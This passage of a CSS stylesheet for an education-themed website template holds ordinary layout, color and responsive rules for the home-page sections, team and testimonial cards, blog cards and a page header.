    right: 0;
  }
}

.exam-item {
  background-color: #F2F4F7;
  padding: 10px;
  border-radius: 15px;
  text-align: center;
  padding-bottom: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.exam-item .exam-thumb {
  height: 200px;
  margin-bottom: 30px;
}
.exam-item .exam-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.exam-item .title {
  font-size: 20px;
  font-weight: 600;
}
.exam-item p {
  padding-bottom: 25px;
  margin-bottom: 0;
}

.fd-wrap {
  background-color: #F2F4F7;
  border: 1px solid #E0E5EB;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 40px;
  padding: 50px;
  padding-left: 80px;
  border-radius: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .fd-wrap {
    padding-left: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .fd-wrap {
    padding: 40px 20px;
    flex-wrap: wrap;
    row-gap: 30px;
  }
}
.fd-wrap .round-shape {
  background: #07A698;
  filter: blur(125px);
  height: 799px;
  width: 799px;
  border-radius: 50%;
  position: absolute;
  top: -97%;
  right: -20%;
  z-index: -1;
}
.fd-wrap .fd-content {
  max-width: 620px;
  width: 100%;
}
.fd-wrap .fd-content .icon {
  background-color: var(--ed-color-common-white);
  height: 90px;
  width: 90px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  box-shadow: 0px 11px 59px rgba(14, 117, 108, 0.19);
  margin-bottom: 35px;
}
.fd-wrap .fd-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 20px;
}
@media only screen and (max-width: 767px) {
  .fd-wrap .fd-content .title {
    font-size: 24px;
  }
}
.fd-wrap .fd-content p {
  margin-bottom: 25px;
}
.fd-wrap .fd-thumb {
  max-width: 460px;
  width: 100%;
  height: 393px;
}
.fd-wrap .fd-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}

.explore-section {
  background-color: #ECF0F3;
  position: relative;
  z-index: 1;
}
.explore-section .shapes .shape-1 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.explore-section .shapes .shape-2 {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.explore-top .swiper-arrow {
  display: flex;
  align-items: center;
  column-gap: 15px;
}
.explore-top .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.explore-top .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.explore-item {
  background-color: var(--ed-color-common-white);
  border-radius: 15px;
  padding: 10px;
  padding-bottom: 30px;
}
.explore-item .explore-thumb {
  height: 250px;
  margin-bottom: 20px;
}
.explore-item .explore-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
}
.explore-item .explore-content {
  padding: 0 20px;
}
.explore-item .explore-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: 1.5;
}

.testimonial-section-12 {
  position: relative;
  z-index: 1;
}
.testimonial-section-12 .bg-shape {
  background: rgba(7, 166, 152, 0.38);
  filter: blur(225px);
  width: 603px;
  height: 603px;
  position: absolute;
  bottom: -174px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}

.testi-item-12 {
  background-color: var(--ed-color-common-white);
  border: 2px solid #E0E5EB;
  border-radius: 25px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.testi-item-12 .icon {
  background-color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  color: var(--ed-color-common-white);
  margin-bottom: 30px;
}
.testi-item-12 p {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  line-height: 1.6;
  margin-bottom: 30px;
}
.testi-item-12:hover {
  border: 2px solid var(--ed-color-theme-primary);
}

.counter-wrap-12 {
  background: var(--ed-color-common-white);
  border: 1px solid #E0E5EB;
  box-shadow: 0px 10px 60px rgba(13, 120, 111, 0.15);
  border-radius: 20px;
  padding: 60px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .counter-wrap-12 {
    padding: 40px 20px;
  }
}

.counter-item-wrap-12 {
  max-width: 610px;
  width: 100%;
  margin-left: auto;
  margin-right: 0;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 15px;
}
@media only screen and (max-width: 992px) {
  .counter-item-wrap-12 {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .counter-item-wrap-12 {
    grid-template-columns: 1fr;
  }
}
.counter-item-wrap-12 .counter-item-12 {
  background-color: var(--ed-color-grey-1);
  display: grid;
  align-items: center;
  grid-template-columns: 60px 1fr;
  grid-gap: 10px;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
  padding: 25px 30px;
}
.counter-item-wrap-12 .counter-item-12 .content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  line-height: 1;
  display: flex;
  align-items: center;
}
.counter-item-wrap-12 .counter-item-12 .content .title .odometer-formatting-mark {
  display: none;
}
.counter-item-wrap-12 .counter-item-12 .content .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.counter-item-wrap-12 .counter-item-12 .content p {
  color: var(--ed-color-heading-primary);
  margin-bottom: 0;
}

.team-section-12 {
  background-color: #1F2A2A;
  position: relative;
  z-index: 1;
}
.team-section-12 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.team-section-12 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.team-section-12 .shapes .shape-3 {
  position: absolute;
  top: 180px;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 246px;
}
@media only screen and (max-width: 992px) {
  .team-section-12 .shapes .shape-3 {
    display: none;
  }
}
.team-section-12 .shapes .shape-3 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.team-item-12 .team-thumb {
  height: 170px;
  width: 170px;
  border-radius: 50%;
  margin: 0 auto;
}
.team-item-12 .team-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.team-item-12 .team-content {
  background-color: var(--ed-color-common-white);
  padding: 30px;
  text-align: center;
  border-radius: 10px;
  position: relative;
  max-width: 250px;
  margin: 0 auto;
  margin-top: 40px;
}
.team-item-12 .team-content:before {
  background-color: var(--ed-color-common-white);
  content: "";
  height: 21px;
  width: 21px;
  border-radius: 4px 0 0 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  top: -10.5px;
}
.team-item-12 .team-content .title {
  font-size: 21px;
  font-weight: 600;
  margin-bottom: 0;
}
.team-item-12 .team-content span {
  color: var(--ed-color-theme-primary);
}
.team-item-12 .team-content .team-social {
  display: flex;
  align-items: center;
  justify-content: center;
  list-style: none;
  margin-top: 20px;
}
.team-item-12 .team-content .team-social li:not(:last-of-type) {
  margin-right: 10px;
}
.team-item-12 .team-content .team-social li a {
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
}
.team-item-12 .team-content .team-social li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.team-item-12.item-2 {
  margin-top: 60px;
}
@media only screen and (max-width: 992px) {
  .team-item-12.item-2 {
    margin-top: 0;
  }
}

.blog-section-12 {
  background-color: var(--ed-color-theme-primary);
  position: relative;
  z-index: 1;
}
.blog-section-12 .shapes .shape-1 {
  position: absolute;
  bottom: 170px;
  left: 50px;
  z-index: -1;
}
.blog-section-12 .shapes .shape-2 {
  position: absolute;
  top: 80px;
  right: 0;
  z-index: -1;
}

.blog-top .blog-top-btn .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.blog-top .blog-top-btn .ed-primary-btn:before {
  background-color: var(--ed-color-heading-primary);
}
.blog-top .blog-top-btn .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}

.post-card-wrap-12 {
  background-color: var(--ed-color-common-white);
  padding: 20px 10px;
  border-radius: 15px;
}
.post-card-wrap-12 .post-card-2 {
  border-radius: 15px;
  margin-bottom: 0;
  box-shadow: none;
}
.post-card-wrap-12 .post-card-2 .post-content {
  border: 1px solid var(--ed-color-border-1);
  border-left: none;
  border-radius: 0 15px 15px 0;
}
@media only screen and (max-width: 992px) {
  .post-card-wrap-12 .post-card-2 .post-content {
    border: 1px solid var(--ed-color-border-1);
    border-radius: 0 0 15px 15px;
  }
}

/* !END: Home 12 CSS */
/**----------------------------------------
START: Home 13 CSS
----------------------------------------*/
.hero-section-13 {
  background: linear-gradient(180deg, #E2F3F2 0%, rgba(196, 255, 250, 0.8) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .hero-section-13 .shapes {
    display: none;
  }
}
.hero-section-13 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-13 .shapes .shape-2 {
  position: absolute;
  top: 45%;
  left: 0;
  transform: translateY(-50%);
  z-index: -1;
}
.hero-section-13 .shapes .shape-3 {
  position: absolute;
  bottom: 70px;
  left: 0;
  z-index: -2;
}
.hero-section-13 .shapes .shape-4 {
  position: absolute;
  bottom: 0;
  right: 0;
}
.hero-section-13 .shapes .shape-5 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
  background: #162726;
  mix-blend-mode: soft-light;
  border-radius: 0px 0px 0px 450px;
  transform: matrix(1, 0, 0, -1, 0, 0);
  width: 557px;
  height: 693px;
}

.hero-wrap-13 {
  position: relative;
  z-index: 1;
}
@media (max-width: 1399px) {
  .hero-wrap-13 {
    padding: 0 10px;
  }
}
.hero-wrap-13 .hero-img-wrap-13 {
  max-width: 808px;
  width: 100%;
  height: 696px;
  position: absolute;
  bottom: 0;
  right: -95px;
}
@media only screen and (max-width: 992px) {
  .hero-wrap-13 .hero-img-wrap-13 {
    position: relative;
    right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-wrap-13 .hero-img-wrap-13 {
    display: none;
  }
}
.hero-wrap-13 .hero-img-wrap-13 .hero-men {
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
}
.hero-wrap-13 .hero-img-wrap-13 .hero-men img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.hero-wrap-13 .hero-img-wrap-13 .round-shape {
  background: #07A698;
  filter: blur(225px);
  height: 400px;
  width: 400px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 12%;
}

.hero-content-13 {
  padding: 190px 0;
  position: relative;
  z-index: 5;
}
@media only screen and (max-width: 992px) {
  .hero-content-13 {
    padding-top: 100px;
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-13 {
    padding-bottom: 100px;
  }
}
.hero-content-13 .section-heading .section-title {
  color: var(--ed-color-heading-primary);
  font-size: 66px;
}
@media (max-width: 1399px) {
  .hero-content-13 .section-heading .section-title br {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-13 .section-heading .section-title {
    font-size: 32px;
  }
}
.hero-content-13 p {
  color: var(--ed-color-text-body);
  font-size: 18px;
}
.hero-content-13 .hero-btn-wrap .hero-btn-2 {
  border: 1px solid var(--ed-color-theme-primary);
}

.feature-item-13 {
  background-color: #F2F4F7;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
  padding: 20px;
}
@media only screen and (max-width: 767px) {
  .feature-item-13 {
    padding: 10px;
  }
}
.feature-item-13 .feature-item-inner {
  background-color: var(--ed-color-common-white);
  border-radius: 15px;
  text-align: center;
}
.feature-item-13 .feature-item-inner .feature-img {
  padding: 30px 20px;
  border-bottom: 1px solid #E0E5EB;
  margin-bottom: 30px;
  height: 280px;
}
@media only screen and (max-width: 767px) {
  .feature-item-13 .feature-item-inner .feature-img {
    height: 240px;
  }
}
.feature-item-13 .feature-item-inner .feature-img img {
  height: 100%;
}
.feature-item-13 .feature-item-inner .feature-content {
  padding: 0 20px;
  padding-bottom: 40px;
}
.feature-item-13 .feature-item-inner .feature-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 20px;
  line-height: 1;
}
@media only screen and (max-width: 767px) {
  .feature-item-13 .feature-item-inner .feature-content .title {
    font-size: 20px;
  }
}
.feature-item-13 .feature-item-inner .feature-content p {
  margin-bottom: 25px;
}
@media (max-width: 1200px) {
  .feature-item-13 .feature-item-inner .feature-content p br {
    display: none;
  }
}

.about-section-13 {
  background-color: #1F2A2A;
  position: relative;
  z-index: 1;
}
.about-section-13 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.about-section-13 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.about-img-13 {
  max-width: 473px;
  width: 100%;
  height: 473px;
  border-radius: 50%;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .about-img-13 {
    max-width: 300px;
    height: 300px;
  }
}

.about-content-13 p {
  color: #BCC2C2;
}
.about-content-13 .about-items {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.about-content-13 .about-items .about-item .title {
  color: var(--ed-color-common-white);
}

.service-carousel-wrap {
  position: relative;
}
.service-carousel-wrap .swiper-arrow .swiper-nav {
  color: var(--ed-color-theme-primary);
  position: absolute;
  top: 50%;
  left: -90px;
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid var(--ed-color-theme-primary);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 2;
}
@media (max-width: 1600px) {
  .service-carousel-wrap .swiper-arrow .swiper-nav {
    left: -60px;
  }
}
@media (max-width: 1399px) {
  .service-carousel-wrap .swiper-arrow .swiper-nav {
    background-color: var(--ed-color-theme-primary);
    color: var(--ed-color-common-white);
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel-wrap .swiper-arrow .swiper-nav {
    top: 40%;
  }
}
.service-carousel-wrap .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.service-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -90px;
}
@media (max-width: 1600px) {
  .service-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
    right: -60px;
  }
}
@media (max-width: 1399px) {
  .service-carousel-wrap .swiper-arrow .swiper-nav.swiper-prev {
    right: 0;
  }
}

.service-item {
  border-radius: 15px;
  overflow: hidden;
}
.service-item .service-thumb {
  height: 496px;
  position: relative;
  z-index: 1;
}
.service-item .service-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: scale3d(1, 1, 1);
  transition: transform 1s ease-in-out;
}
.service-item .service-thumb .overlay {
  background: linear-gradient(180deg, rgba(22, 39, 38, 0) 15.93%, #162726 100%);
  border-radius: 15px;
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
}
.service-item .service-thumb .price {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 80px;
  width: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 30px;
  left: 30px;
  font-size: 20px;
  font-weight: 700;
  border-radius: 50%;
  z-index: 1;
}
.service-item .service-content {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
  z-index: 5;
}
.service-item .service-content .title {
  font-size: 24px;
  margin-bottom: 15px;
}
.service-item .service-content p {
  margin-bottom: 20px;
}
.service-item .service-content .ed-primary-btn {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.service-item .service-content .ed-primary-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.service-item .service-content .ed-primary-btn:hover {
  color: var(--ed-color-common-white);
}
.service-item:hover .service-thumb img {
  transform: scale(1.04) rotate(0deg);
}

.team-section-13 {
  background-color: #ECF0F3;
  position: relative;
  z-index: 1;
}
.team-section-13 .bg-shape {
  background: rgba(7, 166, 152, 0.27);
  filter: blur(200px);
  width: 606px;
  height: 606px;
  position: absolute;
  left: 59px;
  top: 20%;
  transform: translateY(-50%);
  z-index: -1;
}

.team-item-13 {
  overflow: hidden;
  border-radius: 15px;
  box-shadow: 0px 280px 402px rgba(25, 50, 48, 0.17);
}
.team-item-13 .team-img-wrap {
  height: 276px;
  position: relative;
}
.team-item-13 .team-img-wrap .team-men {
  max-width: 265px;
  height: 100%;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
.team-item-13 .team-img-wrap .team-men img {
  height: 100%;
  width: auto;
}
.team-item-13 .team-img-wrap .team-img-shape-1 {
  position: absolute;
  top: 50px;
  right: 0;
  z-index: 1;
}
.team-item-13 .team-img-wrap .team-img-shape-2 {
  background-color: var(--ed-color-common-white);
  width: 100%;
  height: 185px;
  position: absolute;
  bottom: 0;
  left: 0;
  border-radius: 15px 15px 0 0;
}
.team-item-13 .team-img-wrap .round-shape {
  background: #07A698;
  filter: blur(50px);
  height: 127px;
  max-width: 355px;
  width: 100%;
  position: absolute;
  bottom: -50%;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 50%;
}
.team-item-13 .team-content {
  background-color: var(--ed-color-common-white);
  position: relative;
  z-index: 1;
  backdrop-filter: blur(60px);
  border-radius: 0 0 15px 15px;
  padding: 30px;
}
@media (max-width: 1200px) {
  .team-item-13 .team-content {
    padding: 30px 20px;
  }
}
.team-item-13 .team-content .title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 5px;
}
.team-item-13 .team-content span {
  color: var(--ed-color-theme-primary);
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
}

.team-counter-wrapper {
  padding-bottom: 40px;
  position: relative;
  z-index: 1;
}
.team-counter-wrapper:before {
  background: rgba(255, 255, 255, 0.55);
  border: 1px solid rgba(255, 255, 255, 0.64);
  box-shadow: 0px 4px 30px rgba(25, 38, 48, 0.03);
  backdrop-filter: blur(16px);
  border-radius: 15px;
  content: "";
  width: 95%;
  height: 194px;
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.team-counter-wrapper:after {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.64);
  backdrop-filter: blur(60px);
  border-radius: 15px;
  content: "";
  width: 90%;
  height: 194px;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -2;
}

.team-counter-wrap {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 15px 37px rgba(11, 32, 30, 0.13);
  border-radius: 15px;
  padding: 0 80px;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 5;
}
@media (max-width: 1200px) {
  .team-counter-wrap {
    padding: 0 50px;
  }
}
@media only screen and (max-width: 767px) {
  .team-counter-wrap {
    flex-direction: column;
    align-items: baseline;
    row-gap: 40px;
    padding: 50px 50px;
  }
}
.team-counter-wrap .team-counter {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
  grid-gap: 20px;
  padding: 75px 0;
}
@media only screen and (max-width: 992px) {
  .team-counter-wrap .team-counter {
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .team-counter-wrap .team-counter {
    padding: 0;
  }
}
.team-counter-wrap .team-counter:not(:last-of-type) {
  padding-right: 60px;
  margin-right: 60px;
  border-right: 1px solid #E0E5EB;
}
@media (max-width: 1200px) {
  .team-counter-wrap .team-counter:not(:last-of-type) {
    padding-right: 30px;
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .team-counter-wrap .team-counter:not(:last-of-type) {
    border: none;
    padding: 0;
    margin: 0;
  }
}
.team-counter-wrap .team-counter .content .title {
  font-size: 36px;
  line-height: 1;
  color: var(--ed-color-theme-primary);
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.team-counter-wrap .team-counter .content .title .odometer-auto-theme {
  line-height: 1;
  font-family: inherit;
}
.team-counter-wrap .team-counter .content p {
  font-size: 14px;
  text-transform: uppercase;
  color: var(--ed-color-heading-primary);
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
}

.faq-content-13 {
  margin-left: auto;
  margin-right: 0;
}
@media only screen and (max-width: 992px) {
  .faq-content-13 {
    margin-left: 0;
    margin-right: auto;
  }
}

.testi-carousel-wrap-2.wrap-13 {
  max-width: 100%;
}
.testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  z-index: 5;
  left: -100px;
}
@media (max-width: 1399px) {
  .testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav {
    left: 50px;
  }
}
@media (max-width: 1200px) {
  .testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav {
    left: 0;
  }
}
.testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav.swiper-prev {
  left: auto;
  right: -100px;
}
@media (max-width: 1399px) {
  .testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav.swiper-prev {
    right: 50px;
  }
}
@media (max-width: 1200px) {
  .testi-carousel-wrap-2.wrap-13 .swiper-arrow .swiper-nav.swiper-prev {
    right: 0;
  }
}

.testi-item-13 {
  position: relative;
  z-index: 1;
  border-radius: 15px;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .testi-item-13 {
    background-color: var(--ed-color-common-white);
  }
}
.testi-item-13 .testi-bg-shape {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}
.testi-item-13 .testi-bg-shape img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.testi-item-13 .testi-top-content {
  padding: 40px;
}
@media (max-width: 1200px) {
  .testi-item-13 .testi-top-content {
    padding: 40px 20px;
    padding-bottom: 80px;
  }
}
.testi-item-13 .quote {
  margin-bottom: 20px;
}
.testi-item-13 p {
  font-size: 20px;
  color: var(--ed-color-heading-primary);
  margin-bottom: 0;
}
.testi-item-13 .testi-bottom {
  display: flex;
  align-items: center;
  justify-self: end;
  padding: 0 10px;
  padding-bottom: 10px;
  padding-top: 15px;
}
@media (max-width: 1200px) {
  .testi-item-13 .testi-bottom {
    padding: 0 10px;
    padding-bottom: 20px;
  }
}
.testi-item-13 .testi-bottom .rating-box {
  text-align: center;
}
.testi-item-13 .testi-bottom .rating-box span {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  font-size: 14px;
  font-weight: 400;
  padding: 12px 30px;
  line-height: 1;
  display: block;
  border-bottom: 1px solid #E0E5EB;
  border-radius: 10px 10px 0 0;
  border: 1px solid #E0E5EB;
}
@media (max-width: 1399px) {
  .testi-item-13 .testi-bottom .rating-box span {
    padding: 12px 20px;
  }
}
.testi-item-13 .testi-bottom .rating-box .review {
  background-color: #ECF0F3;
  display: flex;
  align-items: center;
  justify-content: center;
  list-style: none;
  padding: 5px 15px;
  column-gap: 2px;
  border: 1px solid #E0E5EB;
  border-top: none;
  border-radius: 0 0 10px 10px;
}
@media (max-width: 1399px) {
  .testi-item-13 .testi-bottom .rating-box .review {
    padding: 5px 7px;
  }
}
.testi-item-13 .testi-bottom .rating-box .review li {
  color: var(--ed-color-theme-primary);
  font-size: 12px;
}
.testi-item-13 .testi-author-area {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 60px 1fr;
  grid-gap: 15px;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 49px 10px 20px;
  border-radius: 15px;
}
@media (max-width: 1399px) {
  .testi-item-13 .testi-author-area {
    padding-right: 23px;
  }
}
@media (max-width: 1200px) {
  .testi-item-13 .testi-author-area {
    background-color: transparent;
    padding: 0;
    left: 20px;
    display: grid;
    grid-template-columns: 1fr;
    bottom: 20px;
  }
}
.testi-item-13 .testi-author-area .author-img {
  height: 60px;
  width: 60px;
}
.testi-item-13 .testi-author-area .author-img img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.testi-item-13 .testi-author-area .content .name {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.testi-item-13 .testi-author-area .content span {
  font-size: 14px;
  font-weight: 400;
}

.blog-section-13 {
  background-color: #F2F4F7;
}

.post-card-13 {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 16px 62px rgba(17, 51, 48, 0.08);
  border-radius: 15px;
  padding: 0;
  overflow: hidden;
}
.post-card-13 .post-thumb {
  height: 220px;
}
.post-card-13 .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
}
.post-card-13 .post-content {
  padding: 30px;
}
@media only screen and (max-width: 767px) {
  .post-card-13 .post-content {
    padding: 30px 20px;
  }
}
.post-card-13 .post-content .category {
  padding: 0;
  margin-bottom: 15px;
}
.post-card-13 .post-content .title {
  color: var(--ed-color-heading-primary);
  padding-bottom: 0;
  border: none;
  margin-bottom: 15px;
}
.post-card-13 .post-content .title a {
  background: linear-gradient(var(--ed-color-theme-primary) 0%, var(--ed-color-theme-primary) 98%);
  background-size: 0 2px;
  background-repeat: no-repeat;
  background-position: left 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.post-card-13 .post-content .title a:hover {
  color: var(--ed-color-theme-primary);
  background-size: 100% 2px;
}
.post-card-13 .post-content p {
  margin-bottom: 0;
}
.post-card-13 .post-content .post-bottom {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px dashed #D1DBDA;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 10px;
}
.post-card-13 .post-content .post-bottom .post-author {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.post-card-13 .post-content .post-bottom .post-author span {
  line-height: 1;
  color: var(--ed-color-heading-primary);
  font-weight: 500;
}

/* !END: Home 13 CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.header-14 {
  background-color: transparent;
  position: absolute;
  top: 0;
}
@media only screen and (max-width: 992px) {
  .header-14 {
    background-color: var(--ed-color-common-white);
    position: relative;
  }
}
.header-14 .header-container {
  max-width: 1765px;
  width: 100%;
  margin: 0 auto;
}
.header-14 .primary-header-inner {
  background-color: transparent;
}
@media only screen and (max-width: 992px) {
  .header-14 .primary-header-inner {
    background-color: var(--ed-color-common-white);
  }
}
.header-14 .primary-header-inner .header-menu-wrap {
  background-color: var(--ed-color-common-white);
  display: flex;
  align-items: center;
  column-gap: 240px;
  padding: 0 40px;
  position: relative;
}
@media (max-width: 1600px) {
  .header-14 .primary-header-inner .header-menu-wrap {
    column-gap: 50px;
    padding: 0;
  }
}
.header-14 .primary-header-inner .header-menu-wrap:before {
  background-color: var(--ed-color-common-white);
  width: 100px;
  height: 100%;
  position: absolute;
  content: "";
  left: -40px;
  z-index: -1;
  border-radius: 0 0 0 20px;
  transform: skew(15deg);
}
.header-14 .primary-header-inner .header-menu-wrap:after {
  width: 100px;
  height: 100%;
  background-color: #fff;
  position: absolute;
  content: "";
  right: -40px;
  z-index: -1;
  border-radius: 0 0 20px 0;
  transform: skew(-15deg);
}
.header-14 .primary-header-inner .header-menu-wrap .header-menu-contact {
  display: grid;
  align-items: center;
  grid-template-columns: 50px 1fr;
  grid-gap: 10px;
}
@media (max-width: 1399px) {
  .header-14 .primary-header-inner .header-menu-wrap .header-menu-contact {
    display: none;
  }
}
.header-14 .primary-header-inner .header-menu-wrap .header-menu-contact .icon {
  background: rgba(7, 166, 152, 0.1);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-14 .primary-header-inner .header-menu-wrap .header-menu-contact .content span {
  display: block;
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 500;
}
.header-14 .primary-header-inner .header-menu-wrap .header-menu-contact .content a {
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 600;
}
.header-14 .primary-header-inner .header-menu-wrap .sub-menu li.mega-menu ul {
  width: 40%;
  left: 0% !important;
}
.header-14 .primary-header-inner .header-right-wrap .header-right .search-icon {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
@media only screen and (max-width: 992px) {
  .header-14 .primary-header-inner .header-right-wrap .header-right .search-icon {
    display: none;
  }
}

.slider-14 .edcare-slider-thumb {
  background-color: var(--ed-color-common-white);
  max-width: 1326px;
  width: 100%;
  height: 150px;
  padding: 20px;
  padding-bottom: 0;
